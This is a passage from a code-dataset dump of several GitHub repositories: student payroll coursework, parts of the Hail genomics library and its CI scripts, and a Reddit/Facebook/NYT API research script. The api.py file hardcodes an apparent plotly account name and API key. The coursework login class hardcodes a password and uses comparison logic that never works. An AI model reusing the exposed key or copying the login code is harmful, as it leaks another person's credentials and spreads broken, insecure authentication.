Type\n (TypeID integer,\n Description text,\n primary key(TypeID))\"\"\")\n create_table(db_name, table_name, sql)\n \n table_name = \"Payment\"\n sql = (\"\"\"create table Payment\n (PaymentID integer,\n DeliveryMethodID integer,\n PayFrequency text,\n BankName text,\n primary key(PaymentID),\n foreign key(DeliveryMethodID) references DeliverMethod(DeliveryMethodID))\"\"\")\n create_table(db_name, table_name, sql)\n\n table_name = \"DeliveryMethod\"\n sql = (\"\"\"create table DeliveryMethod\n (DeliveryMethodID integer,\n PayMethod text,\n DeliveryMethod text,\n primary key(DeliveryMethodID))\"\"\")\n create_table(db_name, table_name, sql)\n\n table_name = \"Manager\"\n sql = (\"\"\"create table Manager\n (ManagerID integer,\n Title text,\n FirstName text,\n LastName text,\n DateOfBirth text,\n Telephone integer,\n Email text,\n HouseName Number text,\n StreetName text,\n Town text,\n County text,\n PostCode text,\n primary key(ManagerID))\"\"\")\n create_table(db_name, table_name, sql)\n \n table_name = \"Timesheet\"\n sql = (\"\"\"create table Timesheet\n (TimesheetID integer,\n EmployeeID integer,\n PaymentID integer,\n DateWorked text,\n TimeStarted text,\n TimeEnded text,\n NumberOfHours integer,\n OvertimeHours integer,\n OvertimePay integer,\n TotalPay integer,\n primary key(TimesheetID),\n foreign key(EmployeeID) references Employee(EmployeeID),\n foreign key(PaymentID) references Payment(PaymentID))\"\"\")\n create_table(db_name, table_name, sql)\n \n \n \n"
},
{
"alpha_fraction": 0.6807563900947571,
"alphanum_fraction": 0.6818687319755554,
"avg_line_length": 39.8636360168457,
"blob_id": "fa609f41b532bc8bfd8f7157794a207b9230e31f",
"content_id": "df13011208400970928ba4c711085cccb56663c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 22,
"path": "/full_time_employee.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "#full time employee\n\ndef full_time_employee():\n hours = int(input(\"Please enter the nuber of hours you have worked: \"))\n rate_of_pay = float(input(\"Please enter your hourly rate of pay: \"))\n overtime = int(input(\"Please enter the number of over time hours worked: \"))\n overtime_pay_rate = float(input(\"Please enter your overtime pay rate: \"))\n return hours, rate_of_pay, overtime, overtime_pay_rate\n\ndef total_pay(hours, rate_of_pay, overtime, overtime_pay_rate):\n standard_pay = hours * rate_of_pay\n overtime_pay = overtime * overtime_pay_rate\n total_pay = overtime_pay + standard_pay\n return total_pay\n\ndef full_time_main():\n hours, rate_of_pay, overtime, overtime_pay_rate = full_time_employee()\n totalPay = total_pay(hours, rate_of_pay, overtime, overtime_pay_rate)\n print(\"Total pay = £{0}\".format(totalPay))\n\nif __name__ == \"__main__\":\n full_time_main()\n"
},
{
"alpha_fraction": 0.5709624886512756,
"alphanum_fraction": 0.579119086265564,
"avg_line_length": 20.803571701049805,
"blob_id": "72a9212d09be2060490f99aeca42e16562945804",
"content_id": "a70fda5d8b2763cf1ec90176daa7c6ffb7d905df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1226,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 56,
"path": "/display_menu.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "from part_time_employee import *\nfrom full_time_employee import *\nfrom calculate_wages import *\n\ndef display_menu():\n print()\n print(\"1. Employee Login\")\n print(\"2. Manager Login\")\n print()\n print(\"Please select an option from the above menu\")\n\ndef select_option():\n choice = \"\"\n valid_option = False\n while not valid_option:\n try:\n choice = int(input(\"Option Selected: \"))\n if choice in (1,2):\n valid_option = True\n else:\n print(\"Please enter a valid option\")\n except ValueError:\n print(\"Please enter a valid option\")\n return choice\n\ndef login():\n display_menu()\n choice = select_option()\n if choice == 1:\n pass\n if choice == 2:\n pass\n return login\n\ndef loginPage():\n print()\n print(\"1. Calculate Wages\")\n print(\"2. Ammend Personal Information\")\n print()\n print(\"Please select an option from the above menu\")\n\ndef loginPageChoice():\n loginPage()\n choice = select_option()\n if choice == 1:\n employeeTypeChoice()\n if choice == 2:\n ammend_info()\n return loginPageChoice\n\n\n\n\nif __name__ == \"__main__\":\n login()\n loginPageChoice()\n \n"
},
{
"alpha_fraction": 0.5789473652839661,
"alphanum_fraction": 0.585666298866272,
"avg_line_length": 24.514286041259766,
"blob_id": "ebbb4fd0f867338d7446a3f8ac492d7639c4fe6d",
"content_id": "6e52aee2fea6ba9129ffab74361101192f228799",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 893,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 35,
"path": "/calculate_wages.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "from full_time_employee import *\nfrom part_time_employee import *\n\ndef calculate_wages():\n print()\n print(\"1. Full Time Employee\")\n print(\"2. Part Time Employee\")\n print()\n print(\"Please select your employee status from the above menu\")\n\ndef select_option():\n choice = \"\"\n valid_option = False\n while not valid_option:\n try:\n choice = int(input(\"Option Selected: \"))\n if choice in (1,2):\n valid_option = True\n else:\n print(\"Please enter a valid option\")\n except ValueError:\n print(\"Please enter a valid option\")\n return choice\n\ndef employeeTypeChoice():\n calculate_wages()\n choice = select_option()\n if choice == 1:\n full_time_main()\n if choice == 2:\n part_time_main()\n return employeeTypeChoice\n\nif __name__ == \"__main__\":\n employeeTypeChoice()\n"
},
{
"alpha_fraction": 0.5582010746002197,
"alphanum_fraction": 0.5582010746002197,
"avg_line_length": 31.869565963745117,
"blob_id": "8f42ebe68ba67a2cb3f1db2f49140923887dd5b0",
"content_id": "050c859e92f38d3a5d0e988bdc7b849eed2ed08b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 756,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 23,
"path": "/employeelogin.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "class EmployeeLogin():\n \"\"\"Employee Login\"\"\"\n\n def __init__(self):\n super().__init__()\n\n def login(self, username, password):\n username = \"barrettellie\"\n password = \"hello\"\n username = input(\"Please enter your username: \")\n if username == True:\n password = input(\"Please enter your password: \")\n if password == True:\n print(\"Welcome. You have successfully logged in!\")\n else:\n print(\"The password you entered was incorrect. Please try again.\")\n else:\n print(\"The username you entered was incorrect. Please try again.\")\n\n \nif __name__ == \"__main__\":\n ALogin = EmployeeLogin()\n ALogin.login(\"username\", \"password\")\n"
}
] | 6 |
maccum/hail | https://github.com/maccum/hail | e245c60876a31c3c033f86b4a83da9a97415d136 | e9e8a40bb4f0c2337e5088c26186a4da4948bed2 | 96bb5cde09d5319b076e1ba08e0d29cf4b6bbcd8 | refs/heads/master | 2018-10-08T05:27:35.208276 | 2018-08-30T19:29:13 | 2018-08-30T19:29:13 | 116,870,819 | 0 | 0 | MIT | 2018-01-09T21:06:59 | 2018-04-30T14:21:28 | 2018-04-30T19:12:30 | Scala | [
{
"alpha_fraction": 0.5326455235481262,
"alphanum_fraction": 0.5326455235481262,
"avg_line_length": 26.358871459960938,
"blob_id": "a370c228375c28b2dd41e241a55e4285d13ab00c",
"content_id": "01f8e162830fdb6d0aa08643900f8d126ea2e840",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6785,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 248,
"path": "/python/hail/ir/table_ir.py",
"repo_name": "maccum/hail",
"src_encoding": "UTF-8",
"text": "import json\n\nfrom hail.ir.base_ir import *\nfrom hail.utils.java import escape_str, escape_id\n\n\nclass MatrixRowsTable(TableIR):\n def __init__(self, child):\n super().__init__()\n self.child = child\n\n def __str__(self):\n return '(MatrixRowsTable {})'.format(self.child)\n\n\nclass TableJoin(TableIR):\n def __init__(self, left, right, join_type, join_key):\n super().__init__()\n self.left = left\n self.right = right\n self.join_type = join_type\n self.join_key = join_key\n\n def __str__(self):\n return '(TableJoin {} {} {} {})'.format(\n escape_id(self.join_type), self.join_key, self.left, self.right)\n\n\nclass TableUnion(TableIR):\n def __init__(self, children):\n super().__init__()\n self.children = children\n\n def __str__(self):\n return '(TableUnion {})'.format(' '.join([str(x) for x in self.children]))\n\n\nclass TableRange(TableIR):\n def __init__(self, n, n_partitions):\n super().__init__()\n self.n = n\n self.n_partitions = n_partitions\n\n def __str__(self):\n return '(TableRange {} {})'.format(self.n, self.n_partitions)\n\n\nclass TableMapGlobals(TableIR):\n def __init__(self, child, new_row):\n super().__init__()\n self.child = child\n self.new_row = new_row\n\n def __str__(self):\n return '(TableMapGlobals {} {})'.format(self.child, self.new_row)\n\n\nclass TableExplode(TableIR):\n def __init__(self, child, field):\n super().__init__()\n self.child = child\n self.field = field\n\n def __str__(self):\n return '(TableExplode {} {})'.format(escape_id(self.field), self.child)\n\n\nclass TableKeyBy(TableIR):\n def __init__(self, child, keys, is_sorted):\n super().__init__()\n self.child = child\n self.keys = keys\n self.is_sorted = is_sorted\n\n def __str__(self):\n return '(TableKeyBy ({}) {} {})'.format(\n ' '.join([escape_id(x) for x in self.keys]),\n self.is_sorted,\n self.child)\n\n\nclass TableMapRows(TableIR):\n def __init__(self, child, new_row, new_key, preserved_key_fields):\n super().__init__()\n self.child = child\n self.new_row = new_row\n self.new_key = new_key\n self.preserved_key_fields = preserved_key_fields\n\n def __str__(self):\n return '(TableMapRows {} {} {} {})'.format(\n ' '.join([escape_id(x) for x in self.new_key]) if self.new_key else 'None',\n self.preserved_key_fields,\n self.child, self.new_row)\n\n\nclass TableUnkey(TableIR):\n def __init__(self, child):\n super().__init__()\n self.child = child\n\n def __str__(self):\n return '(TableUnkey {})'.format(self.child)\n\n\nclass TableRead(TableIR):\n def __init__(self, path, drop_rows, typ):\n super().__init__()\n self.path = path\n self.drop_rows = drop_rows\n self.typ = typ\n\n def __str__(self):\n return '(TableRead \"{}\" {} {})'.format(\n escape_str(self.path),\n self.drop_rows,\n self.typ)\n\n\nclass TableImport(TableIR):\n def __init__(self, paths, typ, reader_options):\n super().__init__()\n self.paths = paths\n self.typ = typ\n self.reader_options = reader_options\n\n def __str__(self):\n return '(TableImport ({}) {} {})'.format(\n ' '.join([escape_str(path) for path in self.paths]),\n self.typ._jtype.parsableString(),\n escape_str(json.dumps(self.reader_options)))\n\n\nclass MatrixEntriesTable(TableIR):\n def __init__(self, child):\n super().__init__()\n self.child = child\n\n def __str__(self):\n return '(MatrixEntriesTable {})'.format(self.child)\n\n\nclass TableFilter(TableIR):\n def __init__(self, child, pred):\n super().__init__()\n self.child = child\n self.pred = pred\n\n def __str__(self):\n return '(TableFilter {} {})'.format(self.child, self.pred)\n\n\nclass TableKeyByAndAggregate(TableIR):\n def __init__(self, child, expr, new_key, n_partitions, buffer_size):\n super().__init__()\n self.child = child\n self.expr = expr\n self.new_key = new_key\n self.n_partitions = n_partitions\n self.buffer_size = buffer_size\n\n def __str__(self):\n return '(TableKeyByAndAggregate {} {} {} {} {})'.format(self.n_partitions,\n self.buffer_size,\n self.child,\n self.expr,\n self.new_key)\n\n\nclass TableAggregateByKey(TableIR):\n def __init__(self, child, expr):\n super().__init__()\n self.child = child\n self.expr = expr\n\n def __str__(self):\n return '(TableAggregateByKey {} {})'.format(self.child, self.expr)\n\n\nclass MatrixColsTable(TableIR):\n def __init__(self, child):\n super().__init__()\n self.child = child\n\n def __str__(self):\n return '(MatrixColsTable {})'.format(self.child)\n\n\nclass TableParallelize(TableIR):\n def __init__(self, rows, n_partitions):\n super().__init__()\n self.rows = rows\n self.n_partitions = n_partitions\n\n def __str__(self):\n return '(TableParallelize {} {})'.format(\n self.n_partitions,\n self.rows)\n\n\nclass TableHead(TableIR):\n def __init__(self, child, n):\n super().__init__()\n self.child = child\n self.n = n\n\n def __str__(self):\n return f'(TableHead {self.n} {self.child})'\n\n\nclass TableOrderBy(TableIR):\n def __init__(self, child, sort_fields):\n super().__init__()\n self.child = child\n self.sort_fields = sort_fields\n\n def __str__(self):\n return '(TableOrderBy ({}) {})'.format(\n ' '.join(['{}{}'.format(order, escape_id(f)) for (f, order) in self.sort_fields]),\n self.child)\n\n\nclass TableDistinct(TableIR):\n def __init__(self, child):\n super().__init__()\n self.child = child\n\n def __str__(self):\n return f'(TableDistinct {self.child})'\n\nclass TableRepartition(TableIR):\n def __init__(self, child, n, shuffle):\n super().__init__()\n self.child = child\n self.n = n\n self.shuffle = shuffle\n\n def __str__(self):\n return f'(TableRepartition {self.n} {self.shuffle} {self.child})'\n\nclass LocalizeEntries(TableIR):\n def __init__(self, child, entry_field_name):\n super().__init__()\n self.child = child\n self.entry_field_name = entry_field_name\n\n def __str__(self):\n return f'(LocalizeEntries \"{escape_str(self.entry_field_name)}\" {self.child})'\n"
},
{
"alpha_fraction": 0.718157172203064,
"alphanum_fraction": 0.7262872457504272,
"avg_line_length": 29.75,
"blob_id": "7c09e46cf6de14b76409791f0e9f035a6d982b06",
"content_id": "c92d7fdfe3cf6160c7389b8d416b8579c24fa0b7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 738,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 24,
"path": "/hail-ci-build.sh",
"repo_name": "maccum/hail",
"src_encoding": "UTF-8",
"text": "set -x\nsource activate hail\nGRADLE_OPTS=-Xmx2048m ./gradlew testAll makeDocs archiveZip --gradle-user-home /gradle-cache\nEXIT_CODE=$?\nrm -rf artifacts\nmkdir -p artifacts\ncp build/libs/hail-all-spark.jar artifacts/hail-all-spark.jar\ncp build/distributions/hail-python.zip artifacts/hail-python.zip\ncp -R build/www artifacts/www\ncp -R build/reports/tests artifacts/test-report\ncat <<EOF > artifacts/index.html\n<html>\n<body>\n<h1>$(git rev-parse HEAD)</h1>\n<ul>\n<li><a href='hail-all-spark.jar'>hail-all-spark.jar</a></li>\n<li><a href='hail-python.zip'>hail-python.zip</a></li>\n<li><a href='www/index.html'>www/index.html</a></li>\n<li><a href='test-report/index.html'>test-report/index.html</a></li>\n</ul>\n</body>\n</html>\nEOF\nexit $EXIT_CODE\n"
},
{
"alpha_fraction": 0.3725649416446686,
"alphanum_fraction": 0.5462662577629089,
"avg_line_length": 27.65116310119629,
"blob_id": "c7042e651db38b0a877fcc007871c51429caebea",
"content_id": "0bd7b3003230f066fd85ee9f3139281688215ead",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1232,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 43,
"path": "/src/main/c/NativeCodeSuite.cpp",
"repo_name": "maccum/hail",
"src_encoding": "UTF-8",
"text": "#include <cstdint>\n\n// Functions used by NativeCodeSuite.scala\n\nextern \"C\" {\n\nint64_t hailTestHash1(int64_t a0) {\n return a0 + (a0<<16);\n}\n\nint64_t hailTestHash2(int64_t a0, int64_t a1) {\n return a0 + (a1<<4);\n}\n\nint64_t hailTestHash3(int64_t a0, int64_t a1, int64_t a2) {\n return a0 + (a1<<4) + (a2<<8);\n}\n\nint64_t hailTestHash4(int64_t a0, int64_t a1, int64_t a2, int64_t a3) {\n return a0 + (a1<<4) + (a2<<8) + (a3<<12);\n}\n\nint64_t hailTestHash5(int64_t a0, int64_t a1, int64_t a2, int64_t a3,\n int64_t a4) {\n return a0 + (a1<<4) + (a2<<8) + (a3<<12) + (a4<<16);\n}\n\nint64_t hailTestHash6(int64_t a0, int64_t a1, int64_t a2, int64_t a3,\n int64_t a4, int64_t a5) {\n return a0 + (a1<<4) + (a2<<8) + (a3<<12) + (a4<<16) + (a5<<20);\n}\n\nint64_t hailTestHash7(int64_t a0, int64_t a1, int64_t a2, int64_t a3,\n int64_t a4, int64_t a5, int64_t a6) {\n return a0 + (a1<<4) + (a2<<8) + (a3<<12) + (a4<<16) + (a5<<20) + (a6<<24);\n}\n\nint64_t hailTestHash8(int64_t a0, int64_t a1, int64_t a2, int64_t a3,\n int64_t a4, int64_t a5, int64_t a6, int64_t a7) {\n return a0 + (a1<<4) + (a2<<8) + (a3<<12) + (a4<<16) + (a5<<20) + (a6<<24) + (a7<<28);\n}\n\n} // end extern \"C\"\n"
},
{
"alpha_fraction": 0.7251700758934021,
"alphanum_fraction": 0.7265306115150452,
"avg_line_length": 42.235294342041016,
"blob_id": "34bcf67dc0c163639486f2c1e51e47bc9081ce3a",
"content_id": "c293681de4073dca7eff87d0e99c69f3128df312",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 735,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 17,
"path": "/Makefile",
"repo_name": "maccum/hail",
"src_encoding": "UTF-8",
"text": ".PHONY: hail-ci-build-image push-hail-ci-build-image\n.DEFAULT_GOAL := default\n\nhail-ci-build-image: GIT_SHA = $(shell git rev-parse HEAD) \nhail-ci-build-image:\n\tdocker build . -t hail-pr-builder:${GIT_SHA} -f Dockerfile.pr-builder --cache-from $(shell cat hail-ci-build-image)\n\npush-hail-ci-build-image: GIT_SHA = $(shell git rev-parse HEAD)\npush-hail-ci-build-image: hail-ci-build-image\n\tdocker tag hail-pr-builder:${GIT_SHA} gcr.io/broad-ctsa/hail-pr-builder:${GIT_SHA}\n\tdocker push gcr.io/broad-ctsa/hail-pr-builder\n\techo gcr.io/broad-ctsa/hail-pr-builder:${GIT_SHA} > hail-ci-build-image\n\ndefault:\n\techo Do not use this makefile to build hail, for information on how to \\\n\t build hail see: https://hail.is/docs/devel/\n\texit -1\n"
},
{
"alpha_fraction": 0.596724271774292,
"alphanum_fraction": 0.6003352999687195,
"avg_line_length": 36.60679626464844,
"blob_id": "46040712929a7965accb6ebfb871c0147a0f5072",
"content_id": "eb14061f23053f33c40c1017326a2c2d9d786c9a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 7754,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 206,
"path": "/python/hail/docs/guides/genetics.rst",
"repo_name": "maccum/hail",
"src_encoding": "UTF-8",
"text": "Genetics\n========\n\nFormatting\n~~~~~~~~~~\n\nConvert variants in string format to separate locus and allele fields\n.....................................................................\n\n..\n >>> # this sets up ht for doctest below\n >>> ht = hl.import_table('data/variant-lof.tsv')\n >>> ht = ht.transmute(variant = ht.v)\n\n:**code**:\n\n >>> ht = ht.key_by(**hl.parse_variant(ht.variant))\n\n:**dependencies**: :func:`.parse_variant`, :meth:`.key_by`\n\n:**understanding**:\n\n .. container:: toggle\n\n .. container:: toggle-content\n\n If your variants are strings of the format 'chr:pos:ref:alt', you may want\n to convert them to separate locus and allele fields. This is useful if\n you have imported a table with variants in string format and you would like to\n join this table with other Hail tables that are keyed by locus and\n alleles.\n\n ``hl.parse_variant(ht.variant)`` constructs a :class:`.StructExpression`\n containing two nested fields for the locus and alleles. The ** syntax unpacks\n this struct so that the resulting table has two new fields, ``locus`` and\n ``alleles``.\n\nFiltering and Pruning\n~~~~~~~~~~~~~~~~~~~~~\n\nRemove related individuals from a dataset\n.........................................\n\n:**tags**: kinship\n\n:**description**: Compute a measure of kinship between individuals, and then\n prune related individuals from a matrix table.\n\n:**code**:\n\n >>> pc_rel = hl.pc_relate(mt.GT, 0.001, k=2, statistics='kin')\n >>> pairs = pc_rel.filter(pc_rel['kin'] > 0.125)\n >>> related_samples_to_remove = hl.maximal_independent_set(pairs.i, pairs.j,\n ... keep=False)\n >>> result = mt.filter_cols(\n ... hl.is_defined(related_samples_to_remove[mt.col_key]), keep=False)\n\n:**dependencies**: :func:`.pc_relate`, :func:`.maximal_independent_set`\n\n:**understanding**:\n\n .. container:: toggle\n\n .. container:: toggle-content\n\n To remove related individuals from a dataset, we first compute a measure\n of relatedness between individuals using :func:`.pc_relate`. We filter this\n result based on a kinship threshold, which gives us a table of related pairs.\n\n From this table of pairs, we can compute the complement of the maximal\n independent set using :func:`.maximal_independent_set`. The parameter\n ``keep=False`` in ``maximal_independent_set`` specifies that we want the\n complement of the set (the variants to remove), rather than the maximal\n independent set itself. It's important to use the complement for filtering,\n rather than the set itself, because the maximal independent set will not contain\n the singleton individuals.\n\n Once we have a list of samples to remove, we can filter the columns of the\n dataset to remove the related individuals.\n\nFilter loci by a list of locus intervals\n........................................\n\nFrom a table of intervals\n+++++++++++++++++++++++++\n\n:**description**: Import a text file of locus intervals as a table, then use\n this table to filter the loci in a matrix table.\n\n:**code**:\n\n >>> interval_table = hl.import_locus_intervals('data/gene.interval_list')\n >>> filtered_mt = mt.filter_rows(hl.is_defined(interval_table[mt.locus]))\n\n:**dependencies**: :func:`.import_locus_intervals`, :meth:`.MatrixTable.filter_rows`\n\n:**understanding**:\n\n .. container:: toggle\n\n .. container:: toggle-content\n\n We have a matrix table ``mt`` containing the loci we would like to filter, and a\n list of locus intervals stored in a file. We can import the intervals into a\n table with :func:`.import_locus_intervals`.\n\n Hail supports implicit joins between locus intervals and loci, so we can filter\n our dataset to the rows defined in the join between the interval table and our\n matrix table.\n\n ``interval_table[mt.locus]`` joins the matrix table with the table of intervals\n based on locus and interval<locus> matches. This is a StructExpression, which\n will be defined if the locus was found in any interval, or missing if the locus\n is outside all intervals.\n\n To do our filtering, we can filter to the rows of our matrix table where the\n struct expression ``interval_table[mt.locus]`` is defined.\n\n This method will also work to filter a table of loci, instead of\n a matrix table.\n\nFrom a Python list\n++++++++++++++++++\n\n:**description**: Filter loci in a matrix table using a list of intervals.\n Suitable for a small list of intervals.\n\n:**dependencies**: :func:`.filter_intervals`\n\n:**code**:\n\n >>> interval_table = hl.import_locus_intervals('data/gene.interval_list')\n >>> interval_list = [x.interval for x in interval_table.collect()]\n >>> filtered_mt = hl.filter_intervals(mt, interval_list)\n\nPruning Variants in Linkage Disequilibrium\n..........................................\n\n:**tags**: LD Prune\n\n:**description**: Remove correlated variants from a matrix table.\n\n:**code**:\n\n >>> biallelic_mt = mt.filter_rows(hl.len(mt.alleles) == 2)\n >>> pruned_variant_table = hl.ld_prune(mt.GT, r2=0.2, bp_window_size=500000)\n >>> filtered_mt = mt.filter_rows(\n ... hl.is_defined(pruned_variant_table[mt.row_key]))\n\n:**dependencies**: :func:`.ld_prune`\n\n:**understanding**:\n\n .. container:: toggle\n\n .. container:: toggle-content\n\n Hail's :func:`.ld_prune` method takes a matrix table and returns a table\n with a subset of variants which are uncorrelated with each other. The method\n requires a biallelic dataset, so we first filter our dataset to biallelic\n variants. Next, we get a table of independent variants using :func:`.ld_prune`,\n which we can use to filter the rows of our original dataset.\n\n Note that it is more efficient to do the final filtering step on the original\n dataset, rather than on the biallelic dataset, so that the biallelic dataset\n does not need to be recomputed.\n\nPLINK Conversions\n~~~~~~~~~~~~~~~~~\n\nPolygenic Risk Score Calculation\n................................\n\n:**plink**:\n\n >>> plink --bfile data --score scores.txt sum # doctest: +SKIP\n\n:**tags**: PRS\n\n:**description**: This command is analogous to plink's --score command with the\n `sum` option. Biallelic variants are required.\n\n:**code**:\n\n >>> mt = hl.import_plink(\n ... bed=\"data/ldsc.bed\", bim=\"data/ldsc.bim\", fam=\"data/ldsc.fam\",\n ... quant_pheno=True, missing='-9')\n >>> mt = hl.variant_qc(mt)\n >>> scores = hl.import_table('data/scores.txt', delimiter=' ', key='rsid',\n ... types={'score': hl.tfloat32})\n >>> mt = mt.annotate_rows(**scores[mt.rsid])\n >>> flip = hl.case().when(mt.allele == mt.alleles[0], True).when(\n ... mt.allele == mt.alleles[1], False).or_missing()\n >>> mt = mt.annotate_rows(flip=flip)\n >>> mt = mt.annotate_rows(\n ... prior=2 * hl.cond(mt.flip, mt.variant_qc.AF[0], mt.variant_qc.AF[1]))\n >>> mt = mt.annotate_cols(\n ... prs=hl.agg.sum(\n ... mt.score * hl.coalesce(\n ... hl.cond(mt.flip, 2 - mt.GT.n_alt_alleles(),\n ... mt.GT.n_alt_alleles()), mt.prior)))\n\n:**dependencies**:\n\n :func:`.import_plink`, :func:`.variant_qc`, :func:`.import_table`,\n :func:`.coalesce`, :func:`.case`, :func:`.cond`, :meth:`.Call.n_alt_alleles`\n\n\n\n\n\n\n\n"
}
] | 5 |
adambens/APIResearch | https://github.com/adambens/APIResearch | 4f797b0a4292cd3da3b8bc662707c23329042586 | 7185b4154663164cb794c1e72f6aab3bb42b0c7c | 38917155bd1ff29e72217c583133f495e99bd5b0 | refs/heads/master | 2021-08-30T02:35:16.805255 | 2017-12-15T18:46:23 | 2017-12-15T18:46:23 | 112,891,499 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7200512290000916,
"alphanum_fraction": 0.7392696738243103,
"avg_line_length": 46.212120056152344,
"blob_id": "a2fa818a2581e55ae5743e402a238872e12e9a0d",
"content_id": "32b455f6cb0d734debeb47709c99ddec64d7caea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1561,
"license_type": "no_license",
"max_line_length": 189,
"num_lines": 33,
"path": "/README.md",
"repo_name": "adambens/APIResearch",
"src_encoding": "UTF-8",
"text": "# APIResearch\nFinal Project for 206\n\n\nAPIS USED: REDDIT, FACEBOOK, NEW YORK TIMES\n\nReddit: requires account on Reddit, generate user access token information\n Retrieves top 100 submissions for specified subreddit. 'r/bigdata is stored in Reddit DB, Submissions table\n Retrieves information about each submission including creation date and submission score\n\nFacebook: requires account on facebook, generate user access token information\n Retrieves up to 100 events for specified Topic. 'Big Data' is stored in Facebook DB, Events table\n Retrieves meta-data for each event, including event time and location.\n \nNew York Times: requires NYTs API Key\n Retrieves up to 100 articles for specified topic. 'Big Data' is stored in NYT DB, articles, sections, and keywords tables.\n Retrieves meta-data for each article, including publication date.\n \n\nWhen the program runs, the visualizations for Facebook and NYT will pop up in a new window. You can save these visualizations as PNG's. Close the pop up window to continue with the program.\n\n \nIt is possible to comment out portions of the code so that the program only produces visualizations for the existing databases on 'Big Data'.\nTo do this, \nplace \"\"\" on line 88\n \"\"\" on line 137\n # at beginning of lines 140 and 141\n \"\"\" on line 144\n \"\"\" on line 174\n\n \nPNG file 'Reddit Submissions' is an example of visualization for bigdata subreddit.\nPNG file 'FB EVENTS1' is an example of a visualization for facebook event locations.\n\n\n\n"
},
{
"alpha_fraction": 0.5943115949630737,
"alphanum_fraction": 0.6004101634025574,
"avg_line_length": 40.44966506958008,
"blob_id": "9c7a852bf2b3e07d2c70b6189b3794574a490f34",
"content_id": "6e448854656f5e5c5721ce75b02a8e3717183b6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18529,
"license_type": "no_license",
"max_line_length": 216,
"num_lines": 447,
"path": "/api.py",
"repo_name": "adambens/APIResearch",
"src_encoding": "UTF-8",
"text": "import json\nimport pandas as pd #for Reddit Visualization\nimport plotly #for Reddit Visualization\nimport plotly.plotly as py\nimport plotly.graph_objs as go \nfrom mpl_toolkits.basemap import Basemap #Visualization, importing map (using Miller Project world map)\nimport numpy as np #Visualization\nimport matplotlib.pyplot as plt #Visualization\nfrom wordcloud import WordCloud #World Cloud Visualization\nimport urllib.request, urllib.parse, urllib.error\nimport facebook\nimport praw #Reddit python wrapper\nimport requests\nimport hiddeninfo\nimport sys\nimport datetime\nimport time #for NYT rate-limit\nimport re \nimport sqlite3\n#Adam Benson\n#Final Project\n#Purpose: Using 3 API's, Reddit, Facebook, and New York Times to collect interactions on various platforms.\n#Goals: Visualize the data to gain insights \n#####################################################################################\n#CREATING BASE MAP FOR FB VISUALIZATION#\n\nwmap = Basemap(projection='mill',llcrnrlat=-90,urcrnrlat=90,\\\n llcrnrlon=-180,urcrnrlon=180,resolution='c')\n# resolution set to crude\n# lat/lon values *llcrnrlat = lower left corner lat, set up values for lower left and upper right corners\nwmap.drawcoastlines() #draws coastlines\n#wmap.drawcountries() #draws countries\nwmap.drawcountries(color='beige')\nwmap.fillcontinents(lake_color='cyan')\nwmap.drawmapboundary(fill_color='cyan')\n\nplotly.tools.set_credentials_file(username='adambens', api_key = 'HlNmUvXljCgx9vTiKigd')\n\n\n######## PRINTING FUNCTION FOR CODEC ISSUES #########################################\ndef uprint(*objects, sep=' ', end='\\n', file=sys.stdout):\n enc = file.encoding\n if enc == 'UTF-8':\n print(*objects, sep=sep, end=end, file=file)\n else:\n f = lambda obj: str(obj).encode(enc, errors='backslashreplace').decode(enc)\n print(*map(f, objects), sep=sep, end=end, file=file) \n#####################################################################################\n######## SET UP CACHING ################\n########################################\nFB_CACHE = \"fbAPIResearch_cache.json\"\nREDDIT_CACHE = \"redditAPIResearch_cache.json\"\nNYT_CACHE = \"nytAPIResearch_cache.json\"\n###################################################################################\ntry:\n reddit_cache_file = open(REDDIT_CACHE, 'r') # Try to read the data from the file\n reddit_cache_contents = reddit_cache_file.read() # If it's there, get it into a string\n reddit_cache_file.close() # Close the file, we're good, we got the data in a string.\n REDDIT_CACHE_DICTION = json.loads(reddit_cache_contents) # And then load it into a dictionary\nexcept:\n REDDIT_CACHE_DICTION = {}\n\ntry:\n fb_cache_file = open(FB_CACHE, 'r') # Try to read the data from the file\n fb_cache_contents = fb_cache_file.read() # If it's there, get it into a string\n fb_cache_file.close() # Close the file, we're good, we got the data in a string.\n FB_CACHE_DICTION = json.loads(fb_cache_contents) # And then load it into a dictionary\nexcept:\n FB_CACHE_DICTION = {}\n\ntry:\n nyt_cache_file = open(NYT_CACHE, 'r') # Try to read the data from the file\n nyt_cache_contents = nyt_cache_file.read() # If it's there, get it into a string\n nyt_cache_file.close() # Close the file, we're good, we got the data in a string.\n NYT_CACHE_DICTION = json.loads(nyt_cache_contents) # And then load it into a dictionary\nexcept:\n NYT_CACHE_DICTION = {}\n\n###################################################################################\n###################################################################################\n\n#API #1: Reddit\n#This portion requires that a USER has a Reddit account\n#User must generate client information via Reddit 